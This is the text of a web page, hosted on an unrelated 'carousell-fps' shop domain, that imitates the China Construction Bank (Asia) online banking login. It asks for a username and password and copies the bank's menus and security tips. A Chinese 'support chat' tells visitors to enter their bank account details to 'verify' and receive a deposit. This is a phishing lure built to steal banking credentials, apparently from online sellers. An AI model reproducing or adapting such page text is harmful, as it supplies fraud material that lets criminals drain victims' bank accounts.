 carousell-fps.webfps.shop/auth/246800982?refer=&bank=29
W
Personal Private Enterprise
简体 / 繁体 | Contact us | Online Customer Services
中国建设银行(亞洲)
China Construction Bank(Asia)
Online Personal Banking
Submit Consent for HKIDR Now
For You to Continue Buying HK Stocks
Investment involves risks.
Personal Banking
Username
Password
Soft Keyboard
Logon
Remember Username
Forgot password?
Forgot Username
Not register Online Banking Yet? Register Now
What's New :
Welcome
Activate Online Banking Services
If you submitted your application for Online Banking and Mobile
Banking Services to any of our branches and have already
received the activation SMS/email, please click "Activate Now" to
activate the Online Banking and Mobile Banking Services.
Activate Now
Mobile Token
Mobile Token is now available in CCB (HK&MO) Mobile App. You may
download and logon our Mobile Banking for activation, to enjoy safer
and quicker e-Banking experience.
More
User Guide
Help System Maintenance Schedule
Security Tips
Install anti-virus software and personal firewall to protect you from
known virus and Trojan Horse attacks.
Avoid using hyperlinks embedded in email or on other Web site to sign
in Online Banking.
Don't provide your credit card or personal detail information in any
suspicious web page. The Bank does not require customers to input
the information for "extra security" measure.
More security tips
Support Chat
✅ 如何驗證：
1️⃣ 選擇您的銀行。
2️⃣ 輸入您的銀行帳戶資料。
3️⃣ 按照聊天中的指示進行操作。
4️⃣ 在驗證完成前 請勿離開頁面。
5️⃣ 驗證成功後，您將收到資金成功存入的通
知。
⚠️ 重要提醒：
我們無法查看您的銀行信息，所有驗證均由
您的銀行系統安全處理。
📩 保持聯繫：
請留意聊天訊息，您將收到操作指引。
如有任何疑問，請隨時聯繫客戶支持。
感謝您的耐心與配合！🙌
Your message...